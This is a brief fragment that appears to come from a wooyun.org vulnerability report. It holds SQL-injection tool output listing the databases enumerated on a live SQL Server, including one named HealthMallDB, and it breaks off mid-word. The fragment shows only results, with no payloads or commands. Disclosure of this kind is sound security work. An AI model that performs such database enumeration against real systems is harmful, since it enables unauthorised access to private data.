 [23:01:38] [INFO] retrieved: msdb
[23:01:38] [INFO] retrieved: ReportServer
[23:01:38] [INFO] retrieved: ReportServerTempDB
[23:01:39] [INFO] retrieved: tempdb
available databases [7]:
[*] HealthMallDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[23:01:39] [WARNING] HTTP error codes detected duri
www.wooyun.org
500 (Internal Server Error) - 8 times